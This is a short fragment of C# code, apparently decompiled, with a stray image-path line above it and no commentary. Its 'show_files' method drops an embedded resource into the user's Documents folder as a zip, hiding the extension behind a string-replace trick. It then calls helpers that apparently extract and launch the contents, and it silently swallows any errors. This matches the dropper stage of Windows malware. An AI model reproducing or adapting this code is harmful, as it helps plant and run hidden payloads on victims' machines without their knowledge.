 public void show_files()
{
try
{
bool flag = Resources.wlthgank.Length > 80;
if (flag)
{
string str = Path.GetFileName(Application.ExecutablePath).Split(new char[]
{
'.'
})[0];
string text = Environment.GetFolderPath(Environment.SpecialFolder.Personal) + "\\";
string str2 = text + str;
flag = !File.Exists(str2 + ".zi,p".Replace(",", ""));
if (flag)
{
File.WriteAllBytes(str2 + ".zi,p".Replace(",", ""), Resources.wlthgank);
}
this.mvps.undror(str2 + ".zi,p".Replace(",", ""), text);
this.oprdles(text);
}
}
catch (Exception expr_D0)
{
ProjectData.SetProjectError(expr_D0);
ProjectData.ClearProjectError();
}
}